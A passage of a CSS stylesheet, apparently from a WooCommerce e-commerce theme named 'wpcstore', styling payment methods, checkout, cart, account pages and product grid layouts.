#payment .payment_methods > .wc_payment_method > label a:hover {
  text-decoration: none;
}
#payment .payment_methods > .woocommerce-PaymentMethod input:checked + label,
#payment .payment_methods > .wc_payment_method input:checked + label {
  color: var(--primary);
}
#payment .payment_methods li {
  list-style: none !important;
  margin-left: 0;
  position: relative;
}
#payment .payment_methods li img {
  float: right;
  border: 0;
  padding: 0;
  max-height: 1.618em;
}
#payment .payment_methods li:last-child:not(.woocommerce-notice) {
  padding-bottom: 0;
  border-bottom: 0;
}
#payment .payment_methods li p {
  margin: 0;
}
#payment .payment_methods li .payment_box {
  padding: 0;
}
#payment .payment_methods li .payment_box fieldset {
  border: 0;
  margin: 0;
  padding: 1em 0 0;
  font-size: 0.875em;
}
#payment .payment_methods li .payment_box fieldset label {
  width: auto;
  margin-left: 0;
}
#payment .payment_methods li .payment_box fieldset .form-row {
  margin-bottom: 1em;
}
#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox] {
  margin-right: 5px;
}
#payment .payment_methods li .payment_box fieldset #cvv {
  width: 22% !important;
}
#payment .payment_methods li .payment_box fieldset .help {
  width: 75%;
  float: right;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods {
  padding-top: 1em;
  margin: 0;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li {
  margin-top: 0.6180469716em;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio] {
  margin-right: 0.236em;
}
#payment .payment_methods li .payment_box ul.wc-saved-payment-methods {
  margin-left: 0;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc {
  font-size: 1.41575em;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number {
  background-repeat: no-repeat;
  background-position: right 0.6180469716em center;
  background-size: 31px 20px;
  background-image: url(../../../assets/images/credit-cards/unknown.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa {
  background-image: url(../../../assets/images/credit-cards/visa.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard {
  background-image: url(../../../assets/images/credit-cards/mastercard.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser {
  background-image: url(../../../assets/images/credit-cards/laser.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub {
  background-image: url(../../../assets/images/credit-cards/diners.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro {
  background-image: url(../../../assets/images/credit-cards/maestro.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb {
  background-image: url(../../../assets/images/credit-cards/jcb.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex {
  background-image: url(../../../assets/images/credit-cards/amex.svg);
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover {
  background-image: url(../../../assets/images/credit-cards/discover.svg);
}
#payment .terms {
  width: 100%;
  clear: both;
  float: none;
  margin-bottom: 1em;
}
#payment .terms label {
  display: block;
  cursor: pointer;
}
#payment .woocommerce-terms-and-conditions {
  padding: 1em;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  background-color: rgba(0, 0, 0, 0.05);
}
#payment .place-order {
  margin-bottom: 0;
  float: none;
  width: 100%;
  margin-top: 2.617924em;
}
#payment .place-order .button {
  width: 100%;
  white-space: pre-wrap;
}

table.woocommerce-checkout-review-order-table {
  border-collapse: collapse;
}
table.woocommerce-checkout-review-order-table .product-name {
  width: 45%;
  overflow-wrap: anywhere;
  word-break: break-word;
  -ms-word-break: break-all;
}
table.woocommerce-checkout-review-order-table tbody th, table.woocommerce-checkout-review-order-table thead th {
  padding: 10px 0;
}
table.woocommerce-checkout-review-order-table tbody td, table.woocommerce-checkout-review-order-table thead td {
  padding: 20px 0;
  border-top: 1px solid var(--border);
}
table.woocommerce-checkout-review-order-table tfoot tr {
  border: 1px solid var(--border);
  background-color: #F6F6F6;
}

.select2-container--default .select2-selection--single {
  border: 1px solid var(--border);
  border-radius: 4px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}

.select2-container .select2-selection--single {
  height: 45px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
}

.select2-dropdown {
  border: 1px solid var(--border);
}

.admin-bar .woocommerce-checkout #wc_checkout_add_ons label + br {
  display: none;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
  font-weight: 600;
  padding: 0.5407911001em 0;
  text-align: right;
  font-size: 0.875em;
}
.woocommerce-password-strength.strong {
  color: var(--success);
}
.woocommerce-password-strength.short {
  color: var(--error);
}
.woocommerce-password-strength.bad {
  color: var(--error);
}
.woocommerce-password-strength.good {
  color: var(--info);
}

/**
 * My Account
 */
label.inline {
  display: inline !important;
  margin-left: 1em;
}

.hentry .entry-content .woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid var(--border);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid var(--border);
  position: relative;
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a {
  text-decoration: none;
  padding: 0.875em 0;
  display: block;
}

ul.order_details {
  list-style: none;
  position: relative;
  margin: 3.706325903em 0;
}
ul.order_details::before, ul.order_details::after {
  content: "";
  display: table;
}
ul.order_details::after {
  clear: both;
}
ul.order_details::before, ul.order_details::after {
  content: "";
  display: block;
  position: absolute;
  top: -16px;
  left: 0;
  width: 100%;
  height: 16px;
  background-size: 0 100%, 16px 16px, 16px 16px;
}
ul.order_details::after {
  top: auto;
  bottom: -16px;
  transform: rotate(180deg);
}
ul.order_details li {
  padding: 1em 1.618em;
  font-size: 0.8em;
  text-transform: uppercase;
}
ul.order_details li:first-child {
  padding-top: 1.618em;
}
ul.order_details li:last-child {
  border: 0;
  padding-bottom: 1.618em;
}
ul.order_details li strong {
  display: block;
  font-size: 1.41575em;
  text-transform: none;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  padding: 0.6180469716em 0.875em;
  font-size: 0.875em;
  margin-right: 0.236em;
}

.woocommerce-MyAccount-content h2 {
  font-size: 2em;
  font-weight: 600;
}
.woocommerce-MyAccount-content #payment .payment_methods {
  margin-bottom: 1.618em !important;
}

/**
 * General WooCommerce components
 */
.woocommerce-form__label-for-checkbox {
  cursor: pointer;
  display: block;
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  margin-right: 0.3342343017em;
}

.form-row label {
  display: block;
  margin-bottom: 5px;
}
.form-row input,
.form-row textarea,
.form-row select {
  width: 100%;
}
.form-row input[type=checkbox],
.form-row input[type=radio] {
  width: auto;
}
.form-row .button {
  width: auto;
}
.form-row.create-account label {
  display: inline-block;
}
.form-row.woocommerce-validated input.input-text {
  box-shadow: inset 2px 0 0 var(--success);
}
.form-row.woocommerce-invalid input.input-text {
  box-shadow: inset 2px 0 0 var(--error);
}
.form-row.woocommerce-invalid input.input-checkbox {
  outline: 2px solid var(--error);
  outline-offset: 1px;
}
.form-row.woocommerce-invalid .select2-selection {
  border-color: var(--error);
  border-width: 2px;
}

.form-row-last {
  margin-right: 0 !important;
}

.form-row-wide {
  clear: both;
  width: 100%;
}

.required {
  border-bottom: 0 !important;
  color: var(--error);
}

.password-input {
  display: block;
  position: relative;
}

.show-password-input {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0.618em;
  line-height: 1.618;
  cursor: pointer;
}

.show-password-input.display-password::after {
  color: #e8e8e8;
}

.demo_store {
  position: fixed;
  left: 0;
  bottom: 69px;
  right: 0;
  margin: 0;
  padding: 1em 1.41575em;
  background-color: var(--info);
  color: #fff;
  z-index: 9998;
}
.demo_store a {
  color: #fff;
  font-weight: 400;
  text-decoration: underline;
}
.demo_store a:hover {
  text-decoration: none;
}
.demo_store a.woocommerce-store-notice__dismiss-link {
  display: block;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 1.618em;
  line-height: 1.618;
  width: 5em;
  font-family: "wpcstore-icon";
  font-weight: 400;
}
.star-rating::before,
.star-rating span::before {
  font-family: "wpcstore-icon";
  content: "";
  top: 0;
  left: 0;
  position: absolute;
}
.star-rating::before {
  opacity: 0.25;
  float: left;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
  color: var(--heading);
}

p.stars {
  display: inline-block;
  margin: 0;
}
p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  overflow: hidden;
  display: inline-block;
  text-decoration: none;
  font-weight: 400;
}
p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: "wpcstore-icon";
  content: "";
  font-size: 0.95em;
  color: var(--text);
  text-indent: 0;
  opacity: 0.25;
}
p.stars a:hover ~ a::before {
  color: var(--text);
  opacity: 0.25;
}
p.stars:hover a::before {
  color: var(--primary);
  opacity: 1;
}
p.stars.selected a.active::before {
  color: var(--primary);
  opacity: 1;
}
p.stars.selected a.active ~ a::before {
  color: var(--text);
  opacity: 0.25;
}
p.stars.selected a:not(.active)::before {
  color: var(--primary);
  opacity: 1;
}

.wc-block-grid__product-onsale,
.onsale {
  color: #ffffff;
  padding: 0 7px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
  display: inline-block;
  border-radius: 20px;
  border: none;
  background-color: #CC5454;
  position: absolute;
  left: 10px;
  top: 10px;
}

li.product .out-of-stock {
  width: 70px;
  min-height: 70px;
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  left: 50%;
  top: 50%;
  color: #ffffff;
  background-color: #222222;
  border-radius: 50px;
  transform: translate(-50%, -50%);
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 16px;
  z-index: 3;
  text-align: center;
}
li.product .out-of-stock ~ img {
  opacity: 0.4;
}

.quantity .qty {
  width: 100px;
  border-radius: 30px;
  border: 1px solid var(--border);
  text-align: center;
}

.wpcstore-sorting {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.wpcstore-sorting .woocommerce-notices-wrapper {
  width: 100%;
}
.wpcstore-sorting .woocommerce-ordering {
  margin-bottom: 10px;
  margin-right: auto;
}
.wpcstore-sorting .woocommerce-ordering select {
  border: 1px solid var(--border);
  padding-left: 20px;
  border-radius: 30px;
  color: var(--heading);
}
.wpcstore-sorting .woocommerce-result-count {
  margin-bottom: 10px;
  width: 100%;
}
.wpcstore-sorting > * {
  margin-bottom: 10px;
}

.gridlist-toggle {
  display: flex;
  margin-left: 10px;
  margin-bottom: 10px;
}
.gridlist-toggle a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  color: var(--accent);
  border-radius: 50%;
  border: 1px solid var(--border);
  display: inline-block;
  text-decoration: none;
}
.gridlist-toggle a + a {
  margin-left: 10px;
}
.gridlist-toggle a.active {
  border-color: var(--primary);
  background-color: var(--primary);
  color: #fff;
}

.woocommerce-tabs {
  overflow: hidden;
  padding: 1em 0;
}
.woocommerce-tabs::before, .woocommerce-tabs::after {
  content: "";
  display: table;
}
.woocommerce-tabs::after {
  clear: both;
}
.woocommerce-tabs ul.tabs {
  list-style: none;
  margin-left: 0;
  text-align: left;
}
.woocommerce-tabs ul.tabs li {
  display: block;
  margin: 0;
  border-bottom: 1px solid var(--border);
  position: relative;
}
.woocommerce-tabs ul.tabs li a {
  padding: 1em 0;
  display: block;
  text-decoration: none;
}
.woocommerce-tabs .panel h2:first-of-type {
  font-size: 1.618em;
  margin-bottom: 1em;
}

.related,
.upsells {
  margin-top: 2.617924em;
}
.related > h2:first-child,
.upsells > h2:first-child {
  font-size: 30px;
  margin-bottom: 1.5em;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  margin-bottom: 2.617924em;
  background-color: rgba(var(--success), 0.8);
  margin-left: 0;
  color: var(--heading);
  clear: both;
  border-left: 5px solid var(--primary);
  padding: 0.7em 2em 0.7em 3em;
  border-radius: 4px;
  position: relative;
  list-style: none outside;
}
.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
  color: var(--heading);
  text-decoration: underline;
}
.woocommerce-message a:hover,
.woocommerce-info a:hover,
.woocommerce-error a:hover,
.woocommerce-noreviews a:hover,
p.no-comments a:hover {
  text-decoration: none;
}
.woocommerce-message::before,
.woocommerce-info::before,
.woocommerce-error::before,
.woocommerce-noreviews::before,
p.no-comments::before {
  display: inline-block;
  position: absolute;
  top: 0.7em;
  left: 1em;
  vertical-align: middle;
  line-height: inherit;
}
.woocommerce-message .button,
.woocommerce-info .button,
.woocommerce-error .button,
.woocommerce-noreviews .button,
p.no-comments .button {
  float: right;
  padding: 0;
  background: none;
  box-shadow: none;
  line-height: 1.618;
  margin-left: 1em;
  padding-left: 1em;
  border-width: 0;
  border-left-width: 1px;
  border-left-style: solid;
  border-left-color: rgba(255, 255, 255, 0.25) !important;
  border-radius: 0;
  font-weight: 400;
  text-decoration: underline !important;
}
.woocommerce-message .button:hover,
.woocommerce-info .button:hover,
.woocommerce-error .button:hover,
.woocommerce-noreviews .button:hover,
p.no-comments .button:hover {
  background: none;
  text-decoration: none !important;
  color: var(--heading);
}
.woocommerce-message pre,
.woocommerce-info pre,
.woocommerce-error pre,
.woocommerce-noreviews pre,
p.no-comments pre {
  background-color: rgba(0, 0, 0, 0.1);
}

.site-content > .col-full > .woocommerce > .woocommerce-message:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-info:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-error:first-child {
  margin-top: 2.617924em;
}

.woocommerce-error {
  list-style: none;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background-color: rgba(var(--info), 0.2);
}

.woocommerce-error {
  background-color: rgba(var(--error), 0.2);
}

dl.variation {
  font-size: 0.875em;
  margin: 0;
}
dl.variation dd, dl.variation dt {
  display: inline-block;
  margin: 0;
}
dl.variation dd p, dl.variation dt p {
  margin: 0;
}

.wc-item-meta {
  font-size: 0.875em;
  margin-left: 0;
  list-style: none;
}
.wc-item-meta li::before, .wc-item-meta li::after {
  content: "";
  display: table;
}
.wc-item-meta li::after {
  clear: both;
}
.wc-item-meta li strong,
.wc-item-meta li p {
  display: inline-block;
}

/**
 * My Account
 */
.woocommerce-MyAccount-content .woocommerce-Pagination {
  text-align: center;
}

/**
 * Homepage
 */
.wpcstore-product-section {
  margin-top: 2.617924em;
}
.wpcstore-product-section .section-title {
  font-size: 30px;
  text-align: center;
  margin-bottom: 10px;
}
.wpcstore-product-section .section-subtitle {
  text-align: center;
  margin-bottom: 60px;
}

/**
 * Single Product Pagination
 */
.wpcstore-product-pagination {
  display: none;
}

@media (min-width: 992px) {
  .demo_store {
    bottom: 0;
  }
  .demo_store a.woocommerce-store-notice__dismiss-link {
    background: rgba(0, 0, 0, 0.1);
    float: right;
    display: inline-block;
    margin: -1em -1.41575em -1em 0;
    padding: 1em 1.41575em;
  }

  /**
   * Breadcrumbs
   */
  .wpcstore-breadcrumb {
    padding: 1.41575em 0;
    margin: 0 0 2.2906835em;
  }

  /**
   * Responsive tables
   */
  table.shop_table_responsive thead {
    display: table-header-group;
  }
  table.shop_table_responsive tbody th {
    display: table-cell;
  }
  table.shop_table_responsive tr td {
    display: table-cell;
  }
  table.shop_table_responsive tr td::before {
    display: none;
  }

  /**
   * Header Elements
   */
  .site-search {
    display: block;
  }
  .site-search form {
    margin: 0;
  }

  /**
   * Reset mobile product styles
   */
  ul.products li.product, ul.products .wc-block-grid__product, .wc-block-grid__products li.product, .wc-block-grid__products .wc-block-grid__product {
    clear: none;
    width: 100%;
    float: left;
  }
  ul.products li.product.first, ul.products .wc-block-grid__product.first, .wc-block-grid__products li.product.first, .wc-block-grid__products .wc-block-grid__product.first {
    clear: both !important;
  }
  ul.products li.product.last, ul.products .wc-block-grid__product.last, .wc-block-grid__products li.product.last, .wc-block-grid__products .wc-block-grid__product.last {
    margin-right: 0 !important;
  }

  /**
   * Full width content area product layout
   */
  .page-template-template-fullwidth-php .site-main ul.products.columns-1 li.product,
.page-template-template-homepage-php .site-main ul.products.columns-1 li.product,
.wpcstore-full-width-content .site-main ul.products.columns-1 li.product {
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .page-template-template-fullwidth-php .site-main ul.products.columns-2 li.product,
.page-template-template-homepage-php .site-main ul.products.columns-2 li.product,
.wpcstore-full-width-content .site-main ul.products.columns-2 li.product {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .site-main ul.products.columns-3 li.product,
.page-template-template-homepage-php .site-main ul.products.columns-3 li.product,
.wpcstore-full-width-content .site-main ul.products.columns-3 li.product {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .site-main ul.products.columns-4 li.product,
.page-template-template-homepage-php .site-main ul.products.columns-4 li.product,
.wpcstore-full-width-content .site-main ul.products.columns-4 li.product {
    width: 23.0769230769%;
    float: left;
    margin-right: 2.5641025641%;
  }
  .page-template-template-fullwidth-php .site-main ul.products.columns-5 li.product,
.page-template-template-homepage-php .site-main ul.products.columns-5 li.product,
.wpcstore-full-width-content .site-main ul.products.columns-5 li.product {
    width: 17.9487179487%;
    float: left;
    margin-right: 2.5641025641%;
  }
  .page-template-template-fullwidth-php .site-main ul.products.columns-6 li.product,
.page-template-template-homepage-php .site-main ul.products.columns-6 li.product,
.wpcstore-full-width-content .site-main ul.products.columns-6 li.product {
    width: 14.6341463415%;
    float: left;
    margin-right: 2.4390243902%;
  }

  /**
   * Main content area (adjacent to sidebar) product layout
   */
  .site-main ul.products li.product {
    width: 29.4117647059%;
    float: left;
    margin-right: 5.8823529412%;
  }
  .site-main ul.products.columns-1 li.product {
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .site-main ul.products.columns-2 li.product {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .site-main ul.products.columns-3 li.product {
    width: 31.0344827586%;
    float: left;
    margin-right: 3.4482758621%;
  }
  .site-main ul.products.columns-4 li.product {
    width: 23.0769230769%;
    float: left;
    margin-right: 2.5641025641%;
  }
  .site-main ul.products.columns-5 li.product {
    width: 17.9487179487%;
    float: left;
    margin-right: 2.5641025641%;
  }
  .site-main ul.products.columns-6 li.product {
    width: 14.6341463415%;
    float: left;
    margin-right: 2.4390243902%;
  }

  /**
   * Single product page
   */
  .single-product div.product .images {
    width: 42.7586206897%;
    float: left;
    margin-right: 3.4482758621%;
    margin-bottom: 3.706325903em;
  }
  .single-product div.product .images .thumbnails::before, .single-product div.product .images .thumbnails::after {
    content: "";
    display: table;
  }
  .single-product div.product .images .thumbnails::after {
    clear: both;
  }
  .single-product div.product .images .thumbnails a.zoom {
    width: 14.2857142857%;
    float: left;
    margin-right: 14.2857142857%;
  }
  .single-product div.product .images .thumbnails a.zoom.last {
    float: right;
    margin-right: 0;
  }
  .single-product div.product .woocommerce-product-gallery {
    width: 42.7586206897%;
    float: left;
    margin-right: 3.4482758621%;
    margin-bottom: 2.617924em;
  }
  .single-product div.product .summary {
    width: 53.7931034483%;
    float: right;
    margin-right: 0;
  }
  .single-product div.product .woocommerce-tabs {
    clear: both;
  }

  #reviews .comment-form-author,
#reviews .comment-form-email {
    width: 48%;
  }
  #reviews .comment-form-email {
    margin-right: 0;
  }

  .wpcstore-full-width-content.single-product div.product .images {
    width: 39.1304347826%;
    float: left;
    margin-right: 4.347826087%;
    margin-bottom: 3.706325903em;
  }
  .wpcstore-full-width-content.single-product div.product .images .thumbnails a.zoom {
    width: 11.1111111111%;
    float: left;
    margin-right: 11.1111111111%;
  }
  .wpcstore-full-width-content.single-product div.product .images .thumbnails a.zoom.last {
    margin-right: 0;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery {
    width: 39.1304347826%;
    float: left;
    margin-right: 4.347826087%;
    margin-bottom: 3.706325903em;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 44.4444444444%;
    float: left;
    margin-right: 11.1111111111%;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
    margin-right: 0;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 25.9259259333%;
    float: left;
    margin-right: 11.1111111111%;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 16.6666666667%;
    float: left;
    margin-right: 11.1111111111%;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 11.1111111111%;
    float: left;
    margin-right: 11.1111111111%;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
    margin-right: 0;
  }
  .wpcstore-full-width-content.single-product div.product .summary {
    width: 56.5217391304%;
    float: right;
    margin-right: 0;
    margin-bottom: 3.706325903em;
  }
  .wpcstore-full-width-content.single-product div.product .woocommerce-tabs {
    clear: both;
  }
  .wpcstore-full-width-content.single-product #reviews .commentlist li .avatar {
    width: 6.6666666667%;
    float: left;
    margin-right: 6.6666666667%;
  }
  .wpcstore-full-width-content.single-product #reviews .commentlist li .comment_container .comment-text {
    width: 86.6666666667%;
    float: right;
    margin-right: 0;
  }
  .wpcstore-full-width-content.single-product #reviews .commentlist ul.children {
    width: 86.6666666667%;
    float: right;
    margin-right: 0;
  }
  .wpcstore-full-width-content.single-product #reviews .commentlist ul.children .avatar {
    width: 7.6923076923%;
    float: left;
    margin-right: 7.6923076923%;
  }
  .wpcstore-full-width-content.single-product #reviews .commentlist ul.children .comment-text {
    width: 84.6153846154%;
    float: right;
    margin-right: 0;
  }

  /**
   * General full-width styles
   */
  .wpcstore-full-width-content.woocommerce-cart .entry-header, .wpcstore-full-width-content.woocommerce-checkout .entry-header, .wpcstore-full-width-content.woocommerce-account .entry-header,
.wpcstore-full-width-content .woocommerce-products-header {
    text-align: center;
    padding: 0 0 5.9968353111em;
  }
  .wpcstore-full-width-content.woocommerce-cart .entry-header h1:last-child, .wpcstore-full-width-content.woocommerce-checkout .entry-header h1:last-child, .wpcstore-full-width-content.woocommerce-account .entry-header h1:last-child,
.wpcstore-full-width-content .woocommerce-products-header h1:last-child {
    margin-bottom: 0;
  }
  .wpcstore-full-width-content .up-sells > h2:first-child,
.wpcstore-full-width-content .related.products > h2:first-child {
    text-align: center;
  }

  .woocommerce .page-description {
    margin-bottom: 1.618em;
  }

  .wpcstore-sorting::before, .wpcstore-sorting::after {
    content: "";
    display: table;
  }
  .wpcstore-sorting::after {
    clear: both;
  }
  .wpcstore-sorting select {
    width: auto;
  }
  .wpcstore-sorting .woocommerce-result-count {
    float: left;
    position: relative;
    margin-bottom: 0;
    padding: 0.327em 0;
    width: auto;
  }
  .wpcstore-sorting .woocommerce-ordering {
    float: right;
    padding: 0.327em 0;
    margin-left: auto;
    margin-right: 0;
  }

  .woocommerce-pagination {
    border: 0;
    padding: 0;
    margin-top: 30px;
    margin-bottom: 0;
  }

  /**
   * Cart
   */
  .woocommerce-cart .hentry,
.woocommerce-checkout .hentry {
    border-bottom: 0;
    padding-bottom: 0;
  }

  .page-template-template-fullwidth-php table.cart .product-thumbnail {
    display: table-cell;
  }
  .page-template-template-fullwidth-php table.cart thead {
    font-size: 1em;
    text-indent: 0;
  }

  table.cart th {
    padding: 10px 0;
  }
  table.cart td {
    padding: 20px 0;
    border-top: 1px solid var(--border);
  }
  table.cart th, table.cart td {
    vertical-align: middle;
  }
  table.cart .qty {
    padding: 0.875em;
    max-width: 3.632em;
  }
  table.cart td.product-remove {
    display: table-cell;
  }
  table.cart td.product-remove a.remove {
    float: none;
    position: relative;
    top: auto;
    right: auto;
    font-size: 1em;
  }
  table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
    display: inline-block;
  }
  table.cart .quantity .qty {
    padding: 0.6180469716em;
  }
  table.cart td.actions {
    text-align: right;
  }
  table.cart td.actions label {
    display: none;
  }
  table.cart td.actions .coupon {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
    display: inline-block;
    float: left;
  }
  table.cart td.actions input {
    display: inline-block;
    width: auto;
    margin: 0;
  }

  .cart-collaterals::before, .cart-collaterals::after {
    content: "";
    display: table;
  }
  .cart-collaterals::after {
    clear: both;
  }
  .cart-collaterals .cross-sells {
    width: 41.1764705882%;
    float: left;
    margin-right: 5.8823529412%;
  }
  .cart-collaterals .cart_totals,
.cart-collaterals .shipping_calculator {
    width: 42.8571428571%;
    float: right;
    margin-right: 0;
    margin: 0;
    clear: right;
  }
  .cart-collaterals .cart_totals small.includes_tax {
    display: block;
  }
  .cart-collaterals .shipping_calculator {
    clear: right;
  }

  .page-template-template-fullwidth-php .cart-collaterals .cross-sells {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .cart-collaterals .cart_totals,
.page-template-template-fullwidth-php .cart-collaterals .shipping_calculator {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }

  /**
   * Checkout
   */
  #ship-to-different-address {
    position: relative;
  }
  #ship-to-different-address label {
    font-weight: 300;
  }
  #ship-to-different-address .woocommerce-form__input-checkbox {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    margin-right: 0;
  }

  .col2-set {
    width: 52.9411764706%;
    float: left;
    margin-right: 5.8823529412%;
  }
  .col2-set .form-row-first {
    width: 48.275862069%;
    float: left;
    margin-right: 3.4482758621%;
  }
  .col2-set .form-row-last {
    width: 48.275862069%;
    float: right;
    margin-right: 0;
  }
  .col2-set .col-1,
.col2-set .col-2 {
    margin-bottom: 1.618em;
  }
  .col2-set + #customer_details {
    display: none;
  }
  .col2-set .woocommerce-billing-fields::before, .col2-set .woocommerce-billing-fields::after {
    content: "";
    display: table;
  }
  .col2-set .woocommerce-billing-fields::after {
    clear: both;
  }
  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set.addresses .col-1 {
    width: 47.0588235294%;
    float: left;
    margin-right: 5.8823529412%;
  }
  .col2-set.addresses .col-2 {
    width: 47.0588235294%;
    float: right;
    margin-right: 0;
  }

  #customer_details + #wc_checkout_add_ons {
    width: 41.1764705882%;
    float: right;
    margin-right: 0;
  }

  #wc_checkout_add_ons input[type=radio] {
    float: left;
    margin-right: 0.5407911001em;
    clear: left;
    margin-top: 0.35em;
  }

  #order_review_heading,
#order_review {
    width: 41.1764705882%;
    float: right;
    margin-right: 0;
    clear: right;
  }

  #order_review {
    transition: box-shadow ease 0.4s;
  }

  #order_review_heading {
    margin-bottom: 0;
    padding-bottom: 0.6180469716em;
  }

  .woocommerce-order-pay #order_review,
.page-template-template-fullwidth-php.woocommerce-order-pay #order_review {
    width: 100%;
    float: none;
  }
  .woocommerce-order-pay #order_review #payment h3,
.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment h3 {
    padding-left: 1em;
    padding-top: 1em;
  }
  .woocommerce-order-pay #order_review #payment .form-row,
.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .payment_methods + .form-row,
.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .payment_methods + .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .button#place_order,
.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .button#place_order {
    display: block;
    width: 100%;
    font-size: 1.41575em;
  }

  .page-template-template-fullwidth-php .col2-set {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .col2-set .form-row-first {
    width: 45.4545454545%;
    float: left;
    margin-right: 9.0909090909%;
  }
  .page-template-template-fullwidth-php .col2-set .form-row-last {
    width: 45.4545454545%;
    float: right;
    margin-right: 0;
  }
  .page-template-template-fullwidth-php .col2-set.addresses .col-1 {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .col2-set.addresses .col-2 {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }
  .page-template-template-fullwidth-php #order_review_heading,
.page-template-template-fullwidth-php #order_review {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }
  .page-template-template-fullwidth-php #customer_details + #wc_checkout_add_ons {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }

  #order_review .shop_table {
    margin-bottom: 2.617924em;
  }

  /**
   * My Account
   */
  table + .addresses {
    margin-top: 1.618em;
  }

  .col2-set#customer_login,
.col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set#customer_login .col-1,
.col2-set.addresses .col-1 {
    width: 41.1764705882%;
    float: left;
    margin-right: 5.8823529412%;
  }
  .col2-set#customer_login .col-2,
